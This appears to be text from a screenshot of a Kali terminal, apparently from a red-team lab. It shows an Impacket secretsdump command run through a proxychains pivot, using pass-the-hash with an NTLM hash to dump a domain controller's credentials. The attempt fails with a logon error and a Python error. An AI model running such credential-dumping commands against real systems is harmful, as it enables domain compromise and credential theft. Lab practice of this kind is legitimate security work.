 ┌──(root㉿kali)-[~/Desktop/impacket-0.11.0/examples]
└─# proxychains python3 secretsdump.py -hashes :1b4536313268969​4e63f41ad8aa57a44 -just-dc redtea.red/'hacker
$'@10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.0.79:1080 ... 10.10.10.10:445 ... OK
[-] RemoteOperations failed: SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is
either due to a bad username or authentication information.)
[-] NTDSHashes.__init__() got an unexpected keyword argument 'ldapFilter'
[*] Cleaning up...